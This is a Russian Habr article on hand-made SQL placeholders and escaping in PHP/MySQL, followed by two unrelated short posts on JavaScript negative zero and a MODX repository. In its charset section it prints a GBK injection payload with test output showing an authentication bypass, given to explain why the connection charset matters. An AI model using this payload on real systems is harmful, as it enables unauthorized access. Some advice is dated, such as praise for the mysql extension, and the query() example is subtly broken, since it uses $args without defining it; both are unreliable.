Очень простую вещь: мы вносим в нашу программу такое понятие, как… *переменные*! Да-да, плейсхолдер — это обычная переменная, которая жёстко прописана в нашем SQL-«скрипте» и не меняется в зависимости от данных. А сами данные едут на сервер **отдельно** от запроса, и никогда с ним не пересекаются. Только после того, как запрос будет интерпретирован, данные будет использованы уже непосредственно на этапе исполнения.
На практике это выглядит так: при вызове prepare() наш запрос едет на сервер прямо в таком виде — с плейсхолдерами/переменными, сервер его парсит и сигнализирует — «всё окей, готов принимать данные» (ну, или сообщает об ошибке). А затем, при выполнении execute(), на сервер едут уже данные (причём не в текстовом виде, а в бинарном пакете, по структуре напоминающем тот, в котором возвращается результат запроса), и участвуют уже непосредственно в выполнении.
В теории звучит очень заманчиво.
Однако на практике, к сожалению, в имеющихся библиотеках для работы с Mysql в PHP реализация работы с подготовленными выражениями ещё очень далека от идеала.
Достаточно привести такие, к примеру, факты:
* Такая банальная возможность, как получение строки результата в массив (аналог mysql\_fetch\_array()), для запросов, использующих подготовленные выражения, была добавлена в mysqli только в версии в 5.3(!). До этой версии библиотека была практически неюзабельна без [адовых извращений](http://www.php.net/manual/ru/mysqli-stmt.bind-result.php#102179).
* То же самое касается задания кодировки соединения в PDO — это стало возможным только в той же 5.3. Во всех предыдущих версиях задать кодировку соединения в PDO было попросту **невозможно** (что — справедливости ради следует признать — не является большой проблемой при выключенном режиме совместимости, но — дыра-с!).
* mysqli в некоторых случаях [пытается зарезервировать столько памяти, сколько максимально вмещает поле в БД](https://bugs.php.net/bug.php?id=51386) — осторожнее с mediumtext-ами!
Эти факты говорят нам о том, что обе библиотеки до сих пор довольно сырые, и мы можем ожидать от них отсутствия и другого необходимого функционала.
##### Перечислим основные недостатки имеющихся библиотек
* многословность
* отсутствие некоторых полезных плейсхолдеров
* невозможность получить классический SQL запрос для целей отладки
* возможные проблемы с производительностью\* (этот вопрос будет рассмотрен ниже)
и разберём их подробнее
###### Многословность.
Возьмём такую, к примеру, востребованную операцию, как получение всех строк результата запроса в двумерный массив. В mysqli до сих пор нет такой функции. Или, скажем, привязывать переменные к плейсхолдерам там можно только отдельной функцией.
В итоге, на получение данных одного запроса в массив у нас уйдёт минимум девять(!) строк кода:
```
$data = array();
$query = "SELECT Name, Population, Continent FROM Country WHERE Continent=? ORDER BY Name LIMIT 1";
$stmt->prepare($query);
$stmt->bind_param("s", $continent);
$stmt->execute();
$result = $stmt->get_result();
while ($row = $result->fetch_array(MYSQLI_NUM)) {
$data[] = $row;
}
```
Причём большая часть этого кода не несёт никакой смысловой нагрузки, является абсолютно одинаковой для всех выполняемых запросов и при этом повторяется множество раз в сотнях скриптов.
при том, что для получения данных вполне достаточно всего двух строк:
```
$query = "SELECT Name, Population, Continent FROM Country WHERE Continent=? ORDER BY Name LIMIT 1";
$data = $db->getAll($query,$continent);
```
У PDO с этим немного лучше — там догадались разрешить передавать массив в execute() и есть метод fetchAll(). Но всё равно приходится писать множество ненужного однообразного кода для самых простых операций.
В частности — вернёмся к теме нашей статьи — биндинг. Вот есть у меня переменная $\_GET['id']; я хочу привязать её к плейсхолдеру. Отлично, я могу это сделать прямо в execute()… но только сделав её массивом. Зачем? Неужели сам драйвер не может сделать это за меня?
###### Недостаточность функциионала
Ещё одна проблема, которая уже поднималась в комментариях к недавней статье — оператор IN(). Сделать для него подстановки — задача весьма нетривиальная. Хотя казалось бы, именно для таких случаев плейсхолдеры-то как раз и придуманы:
```
$conts = array('Europe','Africa','Asia','North America');
$query = "SELECT * FROM Country WHERE Continent IN(?) ORDER BY Name LIMIT 1";
$data = $db->getAll($query,$conts);
```
Вместо десятков строк хитровыдуманного кода.
Какой вывод мы можем из этого сделать? Надо допиливать.
###### Невозможность получить SQL запрос
Кто-то скажет, что ему это не нужно, кто-то изворачивается и пишет запрос руками или использует хитрый софт. Будем уважать мнение этих людей, но факт остаётся фактом — функционал вывода готового запроса удобен для отладки, а серверные плейсхолдеры его не позволяют.
###### Производительность
Обычно апологеты серверных подготовленных выражений напирают на тот факт, что парсинг запроса делается только один раз.
К сожалению, для веб-приложения это не работает. Та копия скрипта, которая выполнила prepare(), выполняет execute() для этого запроса ровно 1 раз и благополучно умирает. А новая копия заново делает prepare. В итоге выходит больше работы там, где хотели сэкономить.
В комментариях к недавней статье мне указали на ещё один потенциальный выигрыш в скорости — кэширование плана запроса. И ведь действительно, даже если мы делаем prepare для каждого запроса, то БД может закэшировать один и тот же запрос для разных данных. И получить план исполнения без парсинга, а простым сравнением строк!
Увы, я не настолько силён во внутреннем устройстве MySQL, чтобы подтвердить или опревергнуть как наличие самого механизма, так и его практическую эффективность.
При этом, насколько мне известно, под большими реальными нагрузками серверные подготовленные выражения проигрывают по скорости стандартным SQL запросам.
В любом случае, тема открытая и ещё ждёт своего исследователя. В конце концов, версии СУБД растут и результаты тестов устаревают.
В общем, мы выяснили, что средства, которые предоставляет нам СУБД и драйверы для работы с ней, оказались не так хороши, какими представлялись в рекламе. И возникает вопрос — а можем ли мы реализовать работу с плейсходерами самостоятельно? И возникает ответ — можем!
#### Самостоятельная реализация плейсхолдеров
Вообще, на самом деле никто не мешает нам улучшить юзабилити имеющихся библиотек, не заморочиваясь на плейсхолдеры. Скажем, написать обёртку над PDO, которая реализует недостающий функционал, используя при этом собственные плейсхолдеры PDO (или mysqli, как это сделано в библиотеке, [опубликованной](http://habrahabr.ru/post/119294/) год назад на Хабре).
Но у нас есть несколько причин рассмотреть самодельные плейсхолдеры:
Во-первых, как мы уже убедились, имеющегося в стандартных библиотеках набора плейсхолдеров явно недостаточно.
Во-вторых, серверные плейсхолдеры по каким-либо причинам могут нам не подойти.
В-третьих, на примере самостоятельной обработки плейсхолдеров мы рассмотрим нюансы корректного форматирования SQL запросов.
##### Принципы форматирования различных элементов SQL запроса
Реализовать самодельные плейсхолдеры совсем несложно. Примитивный парсер уже встроен в PHP. Единственное, что нам нужно — это научиться отличать различные элементы запроса. Но это очень важный момент, на котором стоит остановиться поподробнее.
Поскольку правила форматирования зависят от типа элемента, нам надо, во-первых, чётко понимать, какой именно элемент запроса мы в него подставляем. А во-вторых, нам надо как-то сообщить эту информацию обработчику плейсходеров.
Для начала давайте определимся, из каких элементов вообще может состоять запрос?
Возьмём, для примера, такой SQL:
```
INSERT INTO `db`.`table` as `t1` VALUES('string',1,1.5,NOW());
```
В нём можно выделить три основные группы элементов:
* собственно элементы языка SQL — операторы, встроенные функции, переменные и пр.
* идентификаторы (имена баз данных, таблиц и полей)
* литералы (данные, подставленные непосредственно в запрос) нескольких разных типов.
Нас будут интересовать последние два пункта, поскольку только они требуют специального форматирования.
Теперь подумаем, как сообщить информацию о типе подставляемых данных нашему обработчику. Имеющиеся решения делают это криво (что уже не должно вас удивлять). Варианта тут два: либо тип приходится задавать, вызывая функцию биндинга (что сразу в разы усложняет код), либо не задавать его вовсе, как делает PDO, если передать данные прямиком в execute(). Но совсем без типа обойтись нельзя, и поэтому все переданные в execute данные PDO трактует, как строки. Что приводит к забавным последствиям если PDO работает в режиме совместимости: при попытке передать параметры для LIMIT-а в execute(), PDO вылетит с сообщением об ошибке, в котором можно разглядеть кавычки, которыми честная библиотека обрамила оффсет и лимит!
В общем, нужно другое решение. И оно есть! Но о нём мы поговорим ниже, а пока рассмотрим правила форматирования.
###### Форматирование идентификаторов
Вообще, правила именования идентификаторов [довольно обширные](http://dev.mysql.com/doc/refman/5.0/en/identifiers.html). Но учитывая, что для безопасности мы пользуемся белыми списками, а плейсхолдер — только для форматирования, то достаточно будет этих двух:* идентификатор должен быть заключён в обратные одинарные кавычки (backticks)
* если такая кавычка встречается в имени — она должна быть экранирована удвоением.
```
function escapeIdent($value)
{
return "`".str_replace("`","``",$value)."`";
}
```
Лирическое отступление:
Нужно или не нужно форматировать идентификаторы? Ведь в большинстве случаев это не требуется?
Если запрос пишется руками, то необходимость можно определить на месте: работает запрос — можно не форматировать; вылетает с ошибкой на идентификаторе — надо форматировать.
Если же мы используем плейсхолдер — то есть, добавляем идентификатор в запрос динамически — форматировать надо обязательно, поскольку мы не знаем, какое имя поля будет подставлено в запрос, и, следовательно, требуется ли ему форматирование, или нет. Значит, будем форматировать всё.
Собственно, если говорить об использовании плейсхолдеров в целом, именно последовательное, без исключений, применение правил форматирования и позволяет говорить о гарантированной защите от инъекций и — что немаловажно — ошибок. Ведь форматирование в первую очередь делается для того, чтобы обеспечить синтаксическую корректность запроса. А защита от инъекций является всего лишь побочным эффектом.
Поэтому я предпочитаю употреблять термин «форматирование», а не «эскейпинг»
###### Форматирование строковых литералов
Самая избитая, казалось бы, тема. Но, как показали обсуждения недавних статей, многие до сих пор путаются если не в понимании, то как минимум — в формулировках. Итак, давайте сформулируем правила форматирования строк в SQL.
* строка должна быть заключена в кавычки (одинарные или двойные, но поскольку двойные могут быть использованы для идентификаторов, лучше всегда использовать одинарные)
* в строке должны быть экранированы спецсимволы по списку. Для этого API предоставляет специальную функцию. Для корректной работы этой функции должна быть правильно задана кодировка соединения
при этом
* эти правила всегда должны применяться вместе, а не только какое-то одно
* ни одно из них не должно применяться к любым другим данным кроме строк
Вроде бы, простые правила? Но просто поразительно, сколько людей им не следует.
и даже в документации по PHP, в статье про mysql\_real\_escape\_string() написана дичь: «Если не пользоваться этой функцией, то запрос становится уязвимым для взлома с помощью SQL-инъекций. » — как будто если её использовать для чисел или идентификаторов, то это хоть чему-то поможет!
А вот разработчиков PDO можно похвалить — они поступили совершенно логично, выполняя оба правила вместе: функция PDO::quote() делает не половину дела, а всё целиком — эскейпит строку *и* заключает её в кавычки. Поступим так же и мы:
```
function escapeString($value)
{
return "'".mysqli_real_escape_string($this->connect,$value)."'";
}
```
Остаётся только добавить, что «правильно задать кодировку» можно только функциями [mysqli\_set\_charset](http://www.php.net/manual/ru/mysqli.set-charset.php) / [mysql\_set\_charset](http://ru2.php.net/manual/ru/function.mysql-set-charset.php), а в PDO — в DSN.
###### Форматирование чисел
Теоретически, в большинстве случаев числа можно форматировать как строки, и тогда задача сведётся к предыдущей. Но есть три проблемы
* режим STRICT MODE в mysql, который, будучи включённым, в некоторых случаях будет выдавать ошибки при попытке выдать строку за число
* оператор LIMIT, в котором использование строк не предусмотрено вовсе
* замечания специалистов по mysql о том, что тип литерала очень важен, и играет роль при планировании и исполнении запроса. Сам я в этом не силён, и буду рад подробному комментарию.
В общем, числа форматировать тоже будем. Тем более, что с помощью плейсхолдеров это не представляет проблемы.
Проблему представляет другое — недостаточноая разрядность встроенных механизмов приведения типов в PHP. Поэтому если вам надо работать с целочисленными значениями, большими чем PHP\_INT\_MAX, используйте регулярки для валидации. Ну а в обычном случае можно использовать intval().
Числа же с десятичной точкой желательно проверять только регуляркой, поскольку в PHP нет типа данных, аналогичного супер-полезному типу DECIMAL в MySQL.
##### «Ленивые плейсхолдеры»
Итак, приступим к реализации.
Самый первый вариант, который приходит в голову — это sprintf(). Собственно, подстановочные выражения этого семейства функций и есть настоящие плейсхолдеры. Причём *типизованные* плейсхолдеры! То есть, то, как именно будут обрабатываться данные, определяет сам плейсхолдер. Это, на самом деле, не такая уж незначительная вещь — ни авторы PDO, ни авторы mysqli так до неё и не додумались. И указать тип подставляемых данных в этих библиотеках можно только вызвав специальную функцию.
В общем, sprintf снимет с нас заботу о любых типах данных кроме строк. Разумеется, sprintf никак не форматирует строки, а выдаёт их как есть. Но нас это не устраивает — у нас есть жёсткие правила форматирования. И это именно правил*а*, а не правило. Как мы помним, эскейпинг — всего лишь пол-дела.
Но поскольку такую ответственную работу, как добавление кавычек, мы не можем отдать на откуп программисту, наш код должен это делать сам. Тупо строковой заменой. Это неидеальное решение, но для учебного кода подойдёт.
Кроме этого мы будем эскейпить **все** передаваемые в функцию данные. Да, это неправильно. Но вреда от этого не будет, но зато мы сохраним главное преимущество sprintf() — тот факт, что она будет парсить строку за нас.
Почему не будет вреда? Ведь только что я рассказывал, что эскейпить что-либо кроме строк — бесполезно и опасно! Да, если мы больше никак не обрабатываем остальные данные. Но поскольку оставшимися вариантами плейсхолдеров являются только числовые, инъекция через них не пройдёт.
В итоге у нас получилась функция
```
function query(){
$query = array_shift($args);
$query = str_replace("%s","'%s'",$query);
foreach ($args as $key => $val) {
$args[$key] = mysql_real_escape_string($val);
}
$query = vsprintf($query, $args);
if (!$query) return FALSE;
$res = mysql_query($query) or trigger_error("db: ".mysql_error()." in ".$query);
return $res;
}
```
которая неплохо справляется со своими обязанностями по подстановке данных в запрос.
причём с защитой от дурака: если мы перепутаем плейсхолдер, и поставим, к примеру, %s вместо %d в операторе LIMIT, то получим ошибку запроса на этапе разработки, но не инъекцию (как это произошло бы в случае эскейпинга).
Разумеется, реализация на основе printf() не лишена недостатков — нaдо следить, чтобы не было лайков, прописанных прямо в запросе, плюс всего три типа плейсхолдеров.
Но для тех, кто ну ооочень не любит ООП, приведу здесь функцию, которую я написал много лет назад и которую можно просто скопировать в конфигурационный файл и начать пользоваться, получив безопасный способ выполнения запросов, ко всему ещё и сокращающий код получения данных в 3-4 раза.
**показать код**
```
function dbget() {
/*
usage: dbget($mode, $query, $param1, $param2,...);
$mode - "dimension" of result:
0 - resource
1 - scalar
2 - row
3 - array of rows
*/
$args = func_get_args();
if (count($args) < 2) {
trigger_error("dbget: too few arguments");
return false;
}
$mode = array_shift($args);
$query = array_shift($args);
$query = str_replace("%s","'%s'",$query);
foreach ($args as $key => $val) {
$args[$key] = mysql_real_escape_string($val);
}
$query = vsprintf($query, $args);
if (!$query) return false;
$res = mysql_query($query);
if (!$res) {
trigger_error("dbget: ".mysql_error()." in ".$query);
return false;
}
if ($mode === 0) return $res;
if ($mode === 1) {
if ($row = mysql_fetch_row($res)) return $row[0];
else return NULL;
}
$a = array();
if ($mode === 2) {
if ($row = mysql_fetch_assoc($res)) return $row;
}
if ($mode === 3) {
while($row = mysql_fetch_assoc($res)) $a[]=$row;
}
return $a;
}
?>
```
примеры использования:
```
$name = dbget(1,"SELECT name FROM users WHERE id=%d",$_GET['id']); // если нам нужно только имя
$user = dbget(2,"SELECT * FROM users WHERE id=%d",$_GET['id']); // если нужна вся строка
$sql = "SELECT * FROM news WHERE title LIKE %s LIMIT %d,%d";
$news = dbget(3,$sql,"%$_GET[search]%",$start,$per_page); //если нужен массив
```
Несмотря на некоторую неуклюжесть, эта функция дорога моему сердцу, поскольку написана в строгом следовании известным принципам: и если KISS ей можно поставить в упрёк, то применение её делает код очень и очень DRY.
Но все мы понимаем, что это тупиковая ветвь. И нам нужен полноценный класс.
Увы, объём статьи уже и превысил все разумные размеры, и создание класса надо выносить в отдельный пост. Остановлюсь здесь лишь на нескольких вопросах.
Во-первых, класс наш будет наследником вышеприведённой функции, и служить высокой миссии избавления кода от повторений. Поэтому помимо поддержки плейхолдеров, класс будет предоставлять набор функций-хелперов для получения из БД информации сразу в нужном формате — скаляра, одномерного массива, двумерного массива, индексированного по полю одномерного массива, индексированного по полю двумерного массива.
Во-вторых, для нашего класса мы используем поистине блистательную идею типизованных плейсхолдеров. А заодно поживимся у PDO плейсхолдерами именованными.
Пусть наш плейсхолдер имеет вид
```
[a-z]:[a-z]*
```
Например,
```
i:
```
или
```
s:name
```
В первом случае это будет анонимный плейсхолдер, а во втором — именованный.
первая буква задаёт тип, двоеточие отличает плейсхолдер от других элементов строки, а имя — опционально.
В-третьих, долгожданный плейсхолдер для оператора IN() (для строк)
```
function createIN($data)
{
if (!is_array($data))
{
throw new E_DB_MySQL_parser("Value for a: type placeholder should be array.");
}
if (!$data)
{
throw new E_DB_MySQL_parser("Empty array for a: type placeholder.");
}
$query = $comma = '';
foreach ($data as $key => $value)
{
$query .= $comma.$this->escapeString($value);
$comma = ",";
}
return $query;
}
```
и пара замечаний по нему.
Как можно видеть, парсер выбрасывает исключение на пустой массив. Почему?
Потому что mysql ругнётся на пустой IN(), и выполнять запрос всё равно бесполезно.
Где-то я видел остроумный вариант с implode и кавычками по краям, но так делать нельзя: пустая строка — вполне себе честное значение, но искать её имеет смысл только если она явно была передана в массиве.
[DmitryKoterov](https://habrahabr.ru/users/dmitrykoterov/) в своей библиотеке dbSimple эту проблему решает довольно красиво — весь блок с оператором IN заключается в фигурные скобки, и, в случае пустого массива, изымается из запроса целиком. Я не уверен в правильности этого решения, но оно, по крайней мере, весьма остроумно.
**Update:**
Благодаря идее, которую подали [zerkms](https://habrahabr.ru/users/zerkms/) и [david\_mz](https://habrahabr.ru/users/david_mz/), оказалось, что проблема с пустым массивом решается очень просто!
```
IN(NULL)
```
не выдаёт ошибку и всегда возвращает FALSE — идеальное представление для пустого массива.
То есть, вместо него надо просто подставлять NULL:
```
function createIN($data)
{
if (!is_array($data))
{
throw new E_DB_MySQL_parser("Value for a: type placeholder should be array.");
}
if (!$data)
{
return 'NULL';
}
$query = $comma = '';
foreach ($data as $key => $value)
{
$query .= $comma.$this->escapeString($value);
$comma = ",";
}
return $query;
}
```
Первое же исключение я решил оставить, исходя из таких соображений:
Теоретически, мы могли бы превратить скаляр в массив и дальше обрабатывать обычным порядком. Но такие скрытые преобразования типов, хоть и привычны для языка, чреваты логическими ошибками.
В итоге, если массив формируется внутри нашего кода, то эта проверка поможет нам отловить все ошибки формирования на этапе разработки. Ну а если массив приходит извне, то тут тем более нужно кидать исключение.
Cам же я остановился на варианте с предварительной валидацией массива. В этом мне помогает ещё один метод класса — parse(), который парсит строку с плейсхолдерами, подставляет переданные параметры и выдаёт готовый SQL запрос… или его часть(ведь, в отличие от случая с серверными плейсхолдерами, мы легко можем пропарсить произвольный кусок запроса!). И если первое нам пригодится для отладки, то второе — для случаев, подобных нашему:
```
if (is_array($array) and $array) {
$sql .= $db->parse(" AND type IN(a:)",$array);
}
```
Так же этот метод можно применять для составления многоэтажных условных WHERE:
```
$w = array();
$where = '';
if (!empty($_GET['type'])) $w[] = $db->parse("type = s:", $_GET['type']);
if (!empty($_GET['rooms'])) $w[] = $db->parse("rooms IN (a:)",$_GET['rooms']);
if (!empty($_GET['max_price'])) $w[] = $db->parse("price <= i:", $_GET['max_price']);
if (count($w)) $where = "WHERE ".implode(' AND ',$w);
$data = $db->getArr("SELECT * FROM table $where LIMIT i:,i:",$start,$per_page);
```
[Вышеупомянутую билиотеку DbSimple](http://dklab.ru/lib/DbSimple/), кстати, стоит отметить отдельным пунктом, как пример готовой реализации большей части изложенных здесь идей (в частности, трансляция самописных плейсхолдеров в родные, типизованные плейсхолдеры на 100500 типов и многое другое), отдельно отметив тот факт, что написана она была чуть ли не 10 лет назад, но по какой-то причине не получила широкого распространения.
#### Сеанс разоблачения суеверий
Поговорим немного о заблуждениях.
Я не знаю другой такой темы в веб-разработке, которая обросла бы подобным количеством заблуждений и суеверий. Разве что тема шаблонизации, хехе.
Судя по всему, механизм здесь такой: с азами защиты от инъекций мы знакомимся очень рано, в самом начале. И заученные правила запоминаются в качестве основ, незыблемых истин. И в дальнейшем мы уж к рассмотрению вопроса не возвращаемся. А надо бы.
Плюс толковой информации в интернете как всегда мало, а самому тестировать и разбираться лень. В итоге, наряду с уже существующими суевериями, в интернет вбрасываются (и подхватываются массами!) новые, не менее непрофессиональные. Попробуем разобраться с некоторыми из них
###### Функции mysql\_\* уже давно deprecated в PHP
Грустная тема.
История о том, как лень и невежество хоронят прекрасную библиотеку.
Во-первых, не «функции», а расширение целиком.
Во-вторых, не deprecated, а discouraged, причём не давно, а совсем недавно. Тоже не сахар, но надо быть точнее в формулировках.
В-третьих, никаких реальных причин отказываться от этой прекрасной и стабильной библиотеки нету. И единственная причина, по которой её хотят исключить из языка — не нашлось мейнтейнера, который бы хотел ей заниматься. Ну и плюс негативное общественное мнение, которое сложилось только из-за того, что общество само же не научилось правильно с ней обращаться. Однако против лома не попрёшь, и большие красные предупреждения в мануале говорят нам о том, что с расширения mysql надо срочно переезжать.
Но в этой фразе есть еще один нюанс, очень важный. Из разряда вещей, которые не понимают очень многие начинающие разработчики.
Если говорить именно о «функциях mysql\_\*», то в коде приложения их действительно быть не должно! Равно как и функций mysqli\_\*, pdo\_\* или любых других обращений к «голому» API. Прошу отметить — речь идёт о прикладном коде, а не о коде вообще: просто все обращения к функциям API должны быть упакованы в библиотеки, и в коде приложения нужно обращаться уже к библиотечным функциям. А использование всех этих mysql(i)\_query(), и mysql(i)\_fetch\_array() для исполнения конкретных запросов говорит, увы, о непрофессионализме.
Причина этого, в сущности, очень простая: функции API ужасно избыточны. Для того, чтобы получить строку данных из БД, надо написать десяток строк. И это не учитывая таких необходимых вещей, как обработка ошибок, логирование и профайлинг запросов и многого другого. В итоге, если мы пользуемся функциями API прямо в коде, то он получается, с одной стороны — ужасно избыточным, а с другой… недостаточно функциональным!
Авторы PDO попытались сделать свою библиотеку более юзабельной, но, на мой взгляд, недостаточно. И обращения к PDO надо точно так же инкапсулировать в методы собственного класса.
Ещё один аргумент — сейчас приходится менять mysql\_\* на что-то другое. В единственном файле библиотеки сделать это куда проще, чем в десятках проектов.
###### Серебряной пули нет
Как видите — есть. Очень простой набор правил, который несложно реализовать и соблюдать.
Надо сказать, что у меня тоже не сразу получилось. Сначала список не был исчерпывающим, потом — компактным.
###### Эскейпинг
Здесь целый ворох суеверий. Я надеюсь, что после приведенных выше разъяснений вопросов уже не осталось, но, на всякий случай:
* «проблема с функцией mysql\_real\_escape\_string в том, что ей вообще пользуются» — это ерунда. Единственная проблема функции mysql\_real\_escape\_string() только в том, что очень многие люди не понимают, для чего она нужна
* «эскейпинг нужен для входящих данных» — разумеется, это не так. эскейпинг нужен для строк
* «эскейпинг делает „вредные“ символы „безопасными“» — это полная ерунда. Никаких «вредных» символов не бывает. Грубо говоря, эскейпинг всего лишь экранирует ограничители строк, чтобы они, встретившись в тексте, не разбили строку — вот и всё
* «эскейпинг в принципе имеет какое-то отношение к защите от инъекций» — ну, вы поняли уже? Эскейпинг нужен для форматирования строк. Причём любых строк, а не только потенциально опасных. А защита обеспечивается уже в качестве побочного эффекта
* «при использовании подготовленных выражений эскейпингом занимается база» — здесь, проблема, скорее в терминологии. С одной стороны, всё верно — серверные плейсхолдеры обрабатываются базой. Но она не эскейпит данные — это просто не нужно, поскольку данные попросту не попадают в SQL запрос. Забавным исключением здесь является PDO, которая по умолчанию работает в режиме совместимости — то есть, не использует серверные плейсхолдеры, а подставляет данные в запрос сама. Но делает PDO это не на сервере. Плюс, как мы уже знаем, слово «эскейпинг» не является синонимом безопасности. Так что PDO занимается не «эскейпингом», а корректным форматированием данных.
###### Проверка входящих данных на «опасные» слова и символы
Такие как «UNION», одинарная кавычка и пр. Очень смешной способ защиты. Я, когда вижу на каком-нибудь сайте автора, всерьёз предлагающего очередной её вариант, всегда хочу его спросить — а что было бы, если бы если сам сайт пользовался предлагаемой защитой? Наш горе-изобретатель просто не смог бы опубликовать свой пост, как содержащий те самые «опасные» «стоп-слова».
###### Универсальная функция защиты данных
Тоже очень распространённое заблуждение среди начинающих пхпшников. «Поставим на входе универсальную функцию, которая будет убивать все „вредные символы“ в поступающих данных и таким образом обезопасим себя от любых инъекций!» — думают они.
Но как мы уже выяснили, «вредных» символов не бывает. Есть только служебные символы, которые имеют определённое значение только в определённом контексте. И совершенно безопасны во всех других случаях.
Также мы выяснили, что в первую очередь нам нужна не безопасность, а корректное форматирование данных. А сделать это можно только тогда, когда мы уже знаем — в каком контексте они будут использоваться. На входе в скрипт мы этого ещё, увы, не знаем. Яркий пример такого подхода представляет собой печально известная директива magic\_quotes, ныне, к счастью, изъятая из языка. Обрабатывая совсем не те данные, которые нужно, она создавала иллюзию безопасности, защищая только строки (и только попадающие в скрипт извне).
Так что, пожалуйста, не повторяйте этих ошибок — не форматируйте данные для SQL сразу при попадании их в скрипт.
###### Кодировки
Тема кодировок относится только к ручному форматированию строк. При обработке плейсхолдеров на сервере никакой проблемы не представляет.
Тема тут старая, [«это все придумал Шифлетт в восемнадцатом году»](http://shiflett.org/blog/2006/jan/addslashes-versus-mysql-real-escape-string) и тогда же Альшанецкий [показал](http://ilia.ws/archives/103-mysql_real_escape_string-versus-Prepared-Statements.html), что mysql\_real\_escape\_string() тоже не помогает(!)
Вся фишка в том, что вопреки [сказанному в документации](http://php.net/manual/ru/function.mysql-real-escape-string.php), mysql\_real\_escape\_string() **не** «принимает во внимание кодировку соединения», если только её специально не пнуть. По умолчанию же текущая кодировка — latin1, для которой никакие хитрые настройки не требуются, и mysql\_real\_escape\_string() действует не умнее своей туповатой родственницы mysql\_escape\_string().
При этом в 2006 году средства сообщить функции mysql\_real\_escape\_string() текущую кодировку в расширении mysql просто не было. С тех пор, впрочем, прогресс сильно ушёл вперёд и средство появилось — функция [mysql\_set\_charset()](http://www.php.net/manual/ru/function.mysql-set-charset.php). Которая и должна использоваться для выставления клиентской кодировки вместо запроса SET NAMES.
В любом случае, инъекция возможна только для некоторых экзотический кодировок. Все однобайтные кодировки и UTF-8 безопасны и так (следствием чего является тот факт, что для них годится и пресловутая addslashes()).
Я не поленился в свое время проверить, как это всё работает. Убедился — работает ровно так, как предсказано.
**Под спойлером результаты тестов, если не лень смотреть.**MySQL.
```
mysql> select version();
+---------------------+
| version() |
+---------------------+
| 5.0.45-community-nt |
+---------------------+
1 row in set (0.00 sec)
mysql> CREATE TABLE users (
-> username VARCHAR(32) CHARACTER SET GBK,
-> password VARCHAR(32) CHARACTER SET GBK,
-> PRIMARY KEY (username)
-> );
Query OK, 0 rows affected (0.08 sec)
mysql> insert into users SET username='ewrfg', password='wer44';
Query OK, 1 row affected (0.02 sec)
mysql> insert into users SET username='ewrfg2', password='wer443';
Query OK, 1 row affected (0.03 sec)
mysql> insert into users SET username='ewrfg4', password='wer4434';
Query OK, 1 row affected (0.00 sec)
```
PHP
```
```
php
echo "PHP version: ".PHP_VERSION."\n";
mysql_connect();
mysql_select_db("test");
mysql_query("SET NAMES GBK");
$_POST['username'] = chr(0xbf).chr(0x27).' OR username = username /*';
$_POST['password'] = 'guess';
$username = addslashes($_POST['username']);
$password = addslashes($_POST['password']);
$sql = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
$result = mysql_query($sql) or trigger_error(mysql_error().$sql);
var_dump($username);
var_dump(mysql_num_rows($result));
var_dump(mysql_client_encoding());
$username = mysql_real_escape_string($_POST['username']);
$password = mysql_real_escape_string($_POST['password']);
$sql = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
$result = mysql_query($sql) or trigger_error(mysql_error().$sql);
var_dump($username);
var_dump(mysql_num_rows($result));
var_dump(mysql_client_encoding());
mysql_set_charset("GBK");
$username = mysql_real_escape_string($_POST['username']);
$password = mysql_real_escape_string($_POST['password']);
$sql = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
$result = mysql_query($sql) or trigger_error(mysql_error().$sql);
var_dump($username);
var_dump(mysql_num_rows($result));
var_dump(mysql_client_encoding());
</code
```
Результат
```
PHP version: 5.3.3
string(29) "ї\' OR username = username /*"
int(3)
string(6) "latin1"
string(29) "ї\' OR username = username /*"
int(3)
string(6) "latin1"
string(30) "\ї\' OR username = username /*"
int(0)
string(3) "gbk"
```
```
Характерная деталь, о которой я упоминал ранее:
В PDO до недавнего времени вообще нельзя было выставить кодировку соединения. Функции, аналогичной mysql\_set\_charset() в PDO нету, а в DSN до версии 5.3 был только муляж параметра charset, который ошибок не выдавал, но и никакую кодировку не выставлял.
Ничего, в сущности, особенного, кроме возможности троллить персонажей, рассказывающих о том, что PDO защищает от всего.
###### «Уязвимость в LIKE»
Уязвимость в LIKE бывает только одна: применение этого оператора не по назначению.
Почему-то всякие составители статей ужасно любят пугать новичков возможностью подставить в выражение метасимвол. При этом никто не пишет, что если LIKE используется, то метасимвол в любом случае **должен быть**. Иначе в LIKE нет смысла. То есть, правильным средством борьбы с этой уязвимостью будет не экранирование символов % и \_, а неиспользование этой функции там, где нас интересует точное совпадение — для проверки пароля, например. Вот и всё.
#### Заключение
Хоть целью этой статьи и не является реабилитация расширения mysql, тем не менее я бы хотел отметить, что проблема, как это часто бывает, оказывается не в инструменте, а в руках, которые его держат. И если есть понимание целей и механизмов их достижения, то и с «устаревшим» инструментом можно получить результат не хуже.
Поэтому я старался не насадить одну «религию» вместо другой, разрекламировать новый метод на замену старому, но попытался объяснить, какой цели мы хотим достичь, зачем, и какие есть варианты её достижения.
И если это мне хоть чуточку удалось, я буду считать свою задачу выполненной.
**Update:** [класс для удобной работы с mysql и защиты от SQL инъекций](http://phpfaq.ru/safemysql), реализующий изложенные в статье принципы.
|
https://habr.com/ru/post/148701/
| null |
ru
| null |
# Проверка на отрицательный ноль
Сегодня обнаружил, что функция [Math.atan2](https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Math/atan2) возвращает разный результат в зависимости от того, с каким знаком в нее передать 0.
`> 0 === -0 // => true
> Math.atan2(0, -0) // => 3.141592653589793
> Math.atan2(-0, -0) // => -3.141592653589793`
Работает это потому, что JavaScript хранит числа по стандарту [IEEE 754](http://ru.wikipedia.org/wiki/IEEE_754), в котором все числа, включая ноль, имеют знак. Буквально вчера на эту же особенность обратил внимание некий [Аллен Вирфс-Брок](http://www.wirfs-brock.com/allen/posts/128). Его способ проверки еще проще:
`function isNegative0(n) {
return n === 0 && (1 / n) === -Infinity
}`
Практической пользы от этого, кроме как демонстрировать свои глубокие познания языка, конечно, никакой.
|
https://habr.com/ru/post/113971/
| null |
ru
| null |
# Делаем репозитарий для Evo на Ditto
Здравствуйте! Сегодня я хотел бы поговорить о наболевшей проблеме — организации репозитариев (они же: файловые хранилища, файловые галереи, файловые архивы).
Я уже рассказывал о сниппете FileDownload, который вполне приемлем для выполнения некоторых задач, но и то, для людей разбирающихся. Как показала практика, даже плагин, который я делал под FileDownload, не спасает людей не посвященных и у них возникают серьезные трудности.
